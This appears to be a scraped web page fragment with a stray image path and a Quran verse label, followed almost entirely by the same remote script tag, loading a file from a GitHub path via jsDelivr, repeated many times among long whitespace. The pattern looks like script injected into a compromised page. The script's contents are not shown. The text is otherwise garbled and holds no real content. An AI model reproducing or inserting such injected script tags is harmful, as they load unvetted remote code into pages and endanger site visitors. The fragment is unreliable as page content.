 ( - Ar-Rad-254)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 